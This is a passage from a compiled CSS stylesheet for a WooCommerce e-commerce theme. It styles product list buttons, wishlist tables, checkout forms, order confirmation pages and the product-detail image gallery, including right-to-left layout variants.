    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    float: left; }
  .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview {
    float: right; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a {
    color: #fff;
    width: 38px;
    height: 38px;
    line-height: 40px;
    display: inline-block; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview > a > i {
    font-size: 16px;
    color: #4ad30a;
    line-height: 39px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover {
    background-color: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover > a > i {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview:hover .loading:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading i {
    display: none; }
  .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
    position: absolute;
    left: 9px;
    color: #4ad30a;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 20px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .products-list.list .product-wapper .products-content .product-button .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce {
    width: 42px;
    height: 42px;
    float: left;
    overflow: hidden;
    position: relative;
    margin-right: 20px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75); }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    float: right; }
  .rtl .products-list.list .product-wapper .products-content .product-button .woocommerce {
    margin-left: 20px;
    margin-right: inherit; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare {
    font-size: 0;
    position: absolute;
    width: 42px;
    height: 42px;
    top: 0;
    left: 0; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce .compare:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 22px;
    line-height: 42px;
    left: 11px;
    color: #000; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover {
    background: #4ad30a; }
  .products-list.list .product-wapper .products-content .product-button .woocommerce:hover .compare:before {
    color: #fff; }
  .products-list.list .product-wapper .products-content .price {
    font-size: 18px;
    color: #4ad30a;
    margin-bottom: 24px;
    display: block; }
  .products-list.list .product-wapper .products-content .price del {
    font-size: 15px; }
  .products-list.list .product-wapper .products-content .rating {
    margin-bottom: 15px; }
  .products-list.list .product-wapper .products-content .rating .review-count {
    display: none; }
  .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-left: 0; }
  .rtl .products-list.list .product-wapper .products-content .rating .star-rating {
    margin-right: 0;
    margin-left: inherit; }
  .products-list.list .product-wapper .products-content .item-description {
    margin-top: 16px;
    display: inline-block;
    width: 100%;
    padding-top: 35px;
    border-top: 1px solid rgba(168, 168, 168, 0.25); }
  .products-list.list .product-wapper .products-content .product_type_grouped, .products-list.list .product-wapper .products-content .add_to_cart_button, .products-list.list .product-wapper .products-content .product_type_external, .products-list.list .product-wapper .products-content .read_more, .products-list.list .product-wapper .products-content .added_to_cart, .products-list.list .product-wapper .products-content .product_type_variable {
    display: inline-block;
    text-align: center;
    color: #fff;
    height: 42px;
    font-weight: 400;
    position: relative;
    clear: both;
    padding: 0 30px;
    background: #4ad30a;
    margin-right: 20px;
    float: left;
    overflow: hidden;
    line-height: 42px;
    -webkit-box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 1px 2px 12px 0px rgba(144, 144, 144, 0.75);
    text-transform: uppercase;
    font-weight: 500;
    overflow: hidden;
    position: relative; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl .products-list.list .product-wapper .products-content .product_type_grouped, .rtl .products-list.list .product-wapper .products-content .add_to_cart_button, .rtl .products-list.list .product-wapper .products-content .product_type_external, .rtl .products-list.list .product-wapper .products-content .read_more, .rtl .products-list.list .product-wapper .products-content .added_to_cart, .rtl .products-list.list .product-wapper .products-content .product_type_variable {
    float: right; }
  .products-list.list .product-wapper .products-content .product_type_grouped:before, .products-list.list .product-wapper .products-content .add_to_cart_button:before, .products-list.list .product-wapper .products-content .product_type_external:before, .products-list.list .product-wapper .products-content .read_more:before, .products-list.list .product-wapper .products-content .added_to_cart:before, .products-list.list .product-wapper .products-content .product_type_variable:before, .products-list.list .product-wapper .products-content .product_type_grouped:after, .products-list.list .product-wapper .products-content .add_to_cart_button:after, .products-list.list .product-wapper .products-content .product_type_external:after, .products-list.list .product-wapper .products-content .read_more:after, .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .products-list.list .product-wapper .products-content .product_type_grouped:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:before, .products-list.list .product-wapper .products-content .product_type_external:hover:before, .products-list.list .product-wapper .products-content .read_more:hover:before, .products-list.list .product-wapper .products-content .added_to_cart:hover:before, .products-list.list .product-wapper .products-content .product_type_variable:hover:before, .products-list.list .product-wapper .products-content .product_type_grouped:hover:after, .products-list.list .product-wapper .products-content .add_to_cart_button:hover:after, .products-list.list .product-wapper .products-content .product_type_external:hover:after, .products-list.list .product-wapper .products-content .read_more:hover:after, .products-list.list .product-wapper .products-content .added_to_cart:hover:after, .products-list.list .product-wapper .products-content .product_type_variable:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .products-list.list .product-wapper .products-content .product_type_grouped.added, .products-list.list .product-wapper .products-content .add_to_cart_button.added, .products-list.list .product-wapper .products-content .product_type_external.added, .products-list.list .product-wapper .products-content .read_more.added, .products-list.list .product-wapper .products-content .added_to_cart.added, .products-list.list .product-wapper .products-content .product_type_variable.added {
    display: none; }
  .products-list.list .product-wapper .products-content .product_type_grouped.loading:hover:before, .products-list.list .product-wapper .products-content .add_to_cart_button.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_external.loading:hover:before, .products-list.list .product-wapper .products-content .read_more.loading:hover:before, .products-list.list .product-wapper .products-content .added_to_cart.loading:hover:before, .products-list.list .product-wapper .products-content .product_type_variable.loading:hover:before {
    opacity: 1; }
  .products-list.list .product-wapper .products-content .added_to_cart:after, .products-list.list .product-wapper .products-content .product_type_variable:after {
    display: none; }

.products_loadmore, .blog_loadmore {
  text-align: center; }

.products_loadmore .btn.loadmore, .products_loadmore .clear-all.loadmore, .blog_loadmore .btn.loadmore, .blog_loadmore .clear-all.loadmore {
  color: #000;
  overflow: hidden;
  font-family: 'Montserrat', sans-serif;
  padding: 0;
  border: 0;
  line-height: 22px; }
  .products_loadmore .btn.loadmore:before, .products_loadmore .clear-all.loadmore:before, .blog_loadmore .btn.loadmore:before, .blog_loadmore .clear-all.loadmore:before {
    background: #39a208; }
  .products_loadmore .btn.loadmore span, .products_loadmore .clear-all.loadmore span, .blog_loadmore .btn.loadmore span, .blog_loadmore .clear-all.loadmore span {
    position: relative;
    padding: 0 5px; }
  .products_loadmore .btn.loadmore span:before, .products_loadmore .clear-all.loadmore span:before, .blog_loadmore .btn.loadmore span:before, .blog_loadmore .clear-all.loadmore span:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 11px;
    bottom: 0;
    left: 0;
    background: rgba(74, 211, 10, 0.5);
    z-index: -1; }
  .rtl .products_loadmore .btn.loadmore span:before, .rtl .products_loadmore .clear-all.loadmore span:before, .rtl .blog_loadmore .btn.loadmore span:before, .rtl .blog_loadmore .clear-all.loadmore span:before {
    right: 0;
    left: auto; }
  .products_loadmore .btn.loadmore i, .products_loadmore .clear-all.loadmore i, .blog_loadmore .btn.loadmore i, .blog_loadmore .clear-all.loadmore i {
    display: none; }
  .products_loadmore .btn.loadmore.loading:before, .products_loadmore .clear-all.loadmore.loading:before, .blog_loadmore .btn.loadmore.loading:before, .blog_loadmore .clear-all.loadmore.loading:before, .products_loadmore .btn.loadmore.loading span, .products_loadmore .clear-all.loadmore.loading span, .blog_loadmore .btn.loadmore.loading span, .blog_loadmore .clear-all.loadmore.loading span {
    display: none; }
  .products_loadmore .btn.loadmore.loading i, .products_loadmore .clear-all.loadmore.loading i, .blog_loadmore .btn.loadmore.loading i, .blog_loadmore .clear-all.loadmore.loading i {
    display: inline-block;
    color: #000 !important;
    animation: 2s linear 0s normal none infinite running spinAround; }

@keyframes spinAround {
  0% {
    transform: rotate(0deg); }

  100% {
    transform: rotate(360deg); } }
/* WishList ---------------------------------------------*/
#yith-wcwl-form .wishlist-title {
  margin-bottom: 30px; }

#yith-wcwl-form .wishlist_table.shop_table {
  margin-bottom: 0; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock, #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    display: inline-block;
    padding: 5px 10px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 0.3px;
    font-weight: 500; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-in-stock {
    border: 2px solid #297e29; }
  #yith-wcwl-form .wishlist_table.shop_table tr td .wishlist-out-of-stock {
    border: 2px solid #f00; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button {
    color: #fff;
    background: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 10px;
    text-transform: uppercase;
    margin: 0;
    padding: 10px; }
  #yith-wcwl-form .wishlist_table.shop_table tr td a.button:hover {
    background: #39a208; }

#yith-wcwl-form .yith-wcwl-share {
  margin-top: 35px;
  text-align: left; }
  .rtl #yith-wcwl-form .yith-wcwl-share {
    text-align: right; }
  #yith-wcwl-form .yith-wcwl-share > * {
    display: inline-block; }
  #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px; }
  .rtl #yith-wcwl-form .yith-wcwl-share > *.yith-wcwl-share-title {
    margin-left: 10px;
    margin-right: inherit; }
  #yith-wcwl-form .yith-wcwl-share > * li {
    margin: 0 2px; }
/* Woocommerce page ---------------------------------------------*/
.checkout .radio label, .checkout .checkbox label {
  margin-left: 0;
  padding-left: 0; }
  .checkout .radio label .input-checkbox, .checkout .checkbox label .input-checkbox {
    position: static;
    margin: 0; }

.checkout .woocommerce-form-login .woocommerce-form__label {
  margin-top: 10px;
  width: 100%;
  display: block; }
  .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-left: 25px; }
  .rtl .checkout .woocommerce-form-login .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .woocommerce-form-login .woocommerce-form__label input[type="checkbox"] {
    position: absolute;
    margin-top: 5px; }
  .checkout .woocommerce-form-login .form-row {
    clear: both; }
  .checkout .woocommerce-form-login .form-row.form-row-first, .checkout .woocommerce-form-login .form-row.form-row-last {
    clear: none; }

.checkout .form-row label {
  color: #000;
  margin-top: 5px; }
  .checkout .form-row textarea {
    padding-left: 15px; }
  .rtl .checkout .form-row textarea {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single, .checkout .form-row .input-text:not(textarea) {
    height: 40px;
    padding-left: 15px;
    border: 1px solid #ddd; }
  .rtl .checkout .form-row .selection .select2-selection--single, .rtl .checkout .form-row .input-text:not(textarea) {
    padding-right: 15px;
    padding-left: inherit; }
  .checkout .form-row .selection .select2-selection--single {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .checkout .form-row .selection .select2-selection--single span {
    line-height: 40px;
    padding: 0;
    height: 40px; }

.checkout h3 {
  margin-top: 25px;
  font-size: 20px; }

.checkout ul.payment_methods li {
  width: 100%;
  clear: both; }
  .checkout ul.payment_methods li label {
    padding-left: 10px;
    float: left; }
  .rtl .checkout ul.payment_methods li label {
    float: right; }
  .checkout ul.payment_methods li label .input-radio {
    left: 0;
    margin: 6px 0 0 0; }
  .checkout ul.payment_methods li > input {
    float: left; }
  .rtl .checkout ul.payment_methods li > input {
    float: right; }
  .checkout ul.payment_methods li .payment_box {
    width: 100%;
    clear: both; }
  .checkout ul.payment_methods li.payment_method_paypal > label img {
    margin: 0 10px; }

.checkout .place-order {
  clear: both; }

.checkout #payment_method_paypal {
  margin-top: 47px; }

.checkout #payment_method_cheque {
  float: left; }
  .rtl .checkout #payment_method_cheque {
    float: right; }

.checkout #ship-to-different-address {
  display: inline-block;
  margin: 10px 0px; }
  .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    position: inherit;
    margin-left: 0px;
    margin-right: 10px; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .checkout #ship-to-different-address #ship-to-different-address-checkbox {
    margin-left: 10px;
    margin-right: inherit; }

.checkout .create-account .woocommerce-form__label span {
  margin-left: 25px; }
  .rtl .checkout .create-account .woocommerce-form__label span {
    margin-right: 25px;
    margin-left: inherit; }
  .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-left: 0;
    margin-top: 5px; }
  .rtl .checkout .create-account .woocommerce-form__label input[type="checkbox"] {
    margin-right: 0;
    margin-left: inherit; }

.checkout .woocommerce-checkout {
  clear: both; }

.checkout .checkout_coupon > .form-row {
  margin-bottom: 30px; }
  .checkout .checkout_coupon input[name="apply_coupon"] {
    padding: 9px 10px; }

.woocommerce-order-received {
  font-size: 14px; }

.woocommerce-order-received .woocommerce .woocommerce-thankyou-order-received {
  background: transparent;
  border: 2px dashed #4ad30a;
  font-weight: 700;
  width: 100%;
  text-align: center;
  font-size: 16px;
  margin-bottom: 30px;
  line-height: 1.4;
  padding: 15px 25px;
  color: #4ad30a; }

.woocommerce-order-received .woocommerce-thankyou-order-details {
  list-style-type: none;
  padding: 0;
  margin-bottom: 50px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-thankyou-order-details {
      display: flex;
      flex-direction: row;
      justify-content: space-between; }
      .woocommerce-order-received .woocommerce-thankyou-order-details li {
        border-right: 1px solid #ddd;
        border-bottom: none !important;
        padding-bottom: 0px !important; }
        .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li {
          border-left: 1px solid #ddd;
          border-right: inherit; }
        .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
          border-right: none; }
          .rtl .woocommerce-order-received .woocommerce-thankyou-order-details li:last-child {
            border-left: none;
            border-right: inherit; } }
  .woocommerce-order-received .woocommerce-thankyou-order-details li {
    flex-grow: 1;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 20px;
    text-align: center;
    border-bottom: 1px solid #ddd;
    padding-bottom: 20px; }

.woocommerce-order-received .woocommerce-order-details .woocommerce-order-details__title {
  font-size: 20px; }

.woocommerce-order-received .woocommerce-customer-details .woocommerce-column.col-1 {
  margin-top: 40px; }
  @media (min-width: 991px) {
    .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns {
      margin: 0 -15px; }
      .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
        margin-top: 40px;
        width: 50%;
        padding: 0 15px;
        float: left; }
        .rtl .woocommerce-order-received .woocommerce-customer-details .woocommerce-columns .woocommerce-column {
          float: right; } }
  .woocommerce-order-received .woocommerce-customer-details address {
    padding: 25px 30px 30px 30px;
    border: 2px dashed #ddd; }
  .woocommerce-order-received .woocommerce-customer-details .woocommerce-column__title {
    font-size: 20px; }
/* Category */
.term-description {
  margin-bottom: 30px; }

ul.woocommerce-product-subcategories {
  list-style: none;
  padding: 0;
  width: 100%;
  display: inline-block; }

ul.woocommerce-product-subcategories li {
  width: 20%;
  margin-right: 20px;
  float: left; }
  .rtl ul.woocommerce-product-subcategories li {
    margin-left: 20px;
    margin-right: inherit; }
  .rtl ul.woocommerce-product-subcategories li {
    float: right; }
  ul.woocommerce-product-subcategories li h2 {
    font-size: 16px; }
  ul.woocommerce-product-subcategories li h2:hover {
    color: #4ad30a; }
  ul.woocommerce-product-subcategories li h2 .count {
    background: transparent; }
/* Product Detail ---------------------------------------------*/
.contents-detail .bwp-single-product .slick-vertical .slick-slide {
  border: none; }
  .contents-detail .bwp-single-product .bwp-single-info {
    margin-bottom: -9px; }
  .contents-detail .bwp-single-product.zoom .bwp-single-image {
    text-align: center; }
  .contents-detail .bwp-single-product.zoom .image-additional {
    display: inline-block;
    vertical-align: top;
    position: relative;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .contents-detail .bwp-single-product.scroll .slick-arrow {
    border: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:hover {
    background: none;
    color: #000; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:before {
    content: "\f177"; }
  .contents-detail .bwp-single-product.scroll .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right {
    bottom: -35px;
    top: auto; }
  .contents-detail .bwp-single-product.scroll .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow {
    opacity: 1; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-left {
    top: -30px; }
  .contents-detail .bwp-single-product.scroll:hover .slick-arrow.fa-angle-right {
    bottom: -30px; }
  .contents-detail .bwp-single-product.list, .contents-detail .bwp-single-product.list2 {
    margin-bottom: -15px; }
  .contents-detail .bwp-single-product.list .simplePopup, .contents-detail .bwp-single-product.list2 .simplePopup {
    position: absolute !important; }
  .contents-detail .bwp-single-product.list .bwp-single-info, .contents-detail .bwp-single-product.list2 .bwp-single-info {
    position: sticky;
    position: -webkit-sticky;
    top: 35px; }
  .contents-detail .bwp-single-product.list {
    display: inline-block; }
  .contents-detail .bwp-single-product.list .img-thumbnail {
    padding-bottom: 30px; }
  .contents-detail .bwp-single-product.list .img-thumbnail:last-child {
    padding-bottom: 0; }
  .contents-detail .bwp-single-product.list2 {
    display: inline-block; }
  .contents-detail .bwp-single-product.list2 .list-thumbnail {
    padding-top: 30px; }
  @media (max-width: 991px) {
      .contents-detail .bwp-single-product.list2 .list-thumbnail {
        padding-top: 0px; }
        .contents-detail .bwp-single-product.list2 .list-thumbnail .img-thumbnail {
          padding-top: 30px; } }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide {
    border: none;
    cursor: pointer; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > .img-thumbnail-scroll {
    vertical-align: top;
    display: inline-block;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
  .contents-detail .bwp-single-product .image-thumbnail .slick-slide.slick-active.slick-center > .img-thumbnail-scroll, .contents-detail .bwp-single-product .image-thumbnail .slick-slide > a.active, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > a, .contents-detail .bwp-single-product .image-thumbnail .slick-slide:hover > .img-thumbnail-scroll {
    border-color: #4ad30a; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide .img-thumbnail {
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery .slick-slide img {
    display: inline-block;
    vertical-align: top; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
    display: none; }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 20px);
              left: auto; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:before {
                content: "\f176"; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow:after, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow:after {
                display: none; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
                bottom: -35px;
                top: auto; }
                .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-right:before, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right:before {
                  content: "\f175"; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-left {
                top: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow.fa-angle-right, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
                bottom: -30px; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list {
              margin: 0 -10px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-slider .slick-list .slick-slide, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-slider .slick-list .slick-slide {
                padding: 0 10px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              right: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow.fa-angle-left, .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; } }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .slick-arrow {
              top: auto;
              bottom: -40px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10:hover .slick-arrow {
              opacity: 1;
              bottom: -30px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-10 .image-additional {
              text-align: center; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list {
    padding: 0 !important; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .image-thumbnail .slick-list .slick-slide {
      padding-bottom: 20px; }
  @media (max-width: 767px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow {
              top: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow {
              opacity: 1;
              top: -30px; } }
  @media (min-width: 768px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2 .slick-arrow.fa-angle-right {
              bottom: -20px; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-2:hover .slick-arrow.fa-angle-right {
              bottom: -10px; } }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
    opacity: 0; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow:after {
    display: none; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail {
    margin-top: 20px;
    padding: 0 5px; }
  .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list {
    margin: 0 -10px; }
    .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .image-thumbnail .slick-list .slick-slide {
      padding: 0 10px;
      padding-bottom: 0; }
  @media (max-width: 779px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              bottom: -15px;
              top: auto;
              right: calc(50% - 20px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: 50%;
                left: auto; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              bottom: -15px;
              width: 20px;
              height: 20px;
              line-height: 20px; } }
  @media (min-width: 780px) {
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow {
              top: calc(50% - 25px); }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12 .slick-arrow.fa-angle-left {
                right: auto;
                left: 0; }
            .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow {
              opacity: 1;
              right: -30px; }
              .contents-detail .bwp-single-product .woocommerce-product-gallery > .row > div.col-sm-12:hover .slick-arrow.fa-angle-left {
                left: -30px; } }
  .contents-detail .bwp-single-product .image-thumbnail-list {
    margin-top: 7px;
    margin-bottom: 15px;
    position: relative; }

.single-product .button_single, .quickview-container .button_single {
  display: inline-flex;
  margin-bottom: 5px;
  vertical-align: top; }

.single-product .product_title, .quickview-container .product_title {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 100%;
  font-family: 'Montserrat', sans-serif;
  color: #000; }

.single-product .thumbnails, .quickview-container .thumbnails {
  padding: 35px 80px; }
  .single-product .thumbnails .img-thumbnail, .quickview-container .thumbnails .img-thumbnail {
    position: relative;
    display: inline-block;
    vertical-align: top; }
  .single-product .thumbnails .img-thumbnail img, .quickview-container .thumbnails .img-thumbnail img {
    opacity: 0.8;
    filter: alpha(opacity=80); }
  .single-product .thumbnails .img-thumbnail:hover, .quickview-container .thumbnails .img-thumbnail:hover {
    border-color: #4ad30a; }
  .single-product .thumbnails .img-thumbnail:hover img, .quickview-container .thumbnails .img-thumbnail:hover img {
    opacity: 1;
    filter: alpha(opacity=100); }
  .single-product .thumbnails .img-thumbnail:hover:before, .quickview-container .thumbnails .img-thumbnail:hover:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #4ad30a;
    opacity: 0.35;
    filter: alpha(opacity=35);
    z-index: 1; }
  .single-product .thumbnails .carousel-control, .quickview-container .thumbnails .carousel-control {
    width: 42px;
    height: 42px;
    border: 1px solid #ddd;
    background: #fff;
    top: 50%;
    margin-top: -21px;
    cursor: pointer; }
  .single-product .thumbnails .carousel-control.disabled, .quickview-container .thumbnails .carousel-control.disabled {
    display: none; }

.single-product .bwp-single-image .onsale, .quickview-container .bwp-single-image .onsale {
  right: 25px; }
  .rtl .single-product .bwp-single-image .onsale, .rtl .quickview-container .bwp-single-image .onsale {
    left: 25px;
    right: auto; }
  .single-product .bwp-single-image .hot, .quickview-container .bwp-single-image .hot {
    left: 25px; }
  .rtl .single-product .bwp-single-image .hot, .rtl .quickview-container .bwp-single-image .hot {
    right: 25px;
    left: auto; }
